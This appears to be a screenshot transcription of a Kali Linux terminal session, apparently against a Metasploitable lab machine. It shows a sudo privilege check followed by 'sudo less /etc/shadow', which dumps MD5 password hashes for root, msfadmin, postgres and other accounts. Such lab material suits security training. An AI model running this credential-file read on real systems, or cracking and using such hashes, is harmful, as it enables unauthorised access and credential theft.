 1 2 3 4
10:36
kali@kali: ~
File Actions Edit View Help
sudo -l
User root may run the following commands on this host:
    (ALL) ALL
sudo /usr/bin/less /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::
libuuid:!:14684:0:99999:7:::
dhcp:*:14684:0:99999:7:::
syslog:*:14684:0:99999:7:::
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::
sshd:*:14684:0:99999:7:::
msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:14684:0:99999:7:::
bind:*:14685:0:99999:7:::
postfix:*:14685:0:99999:7:::
ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::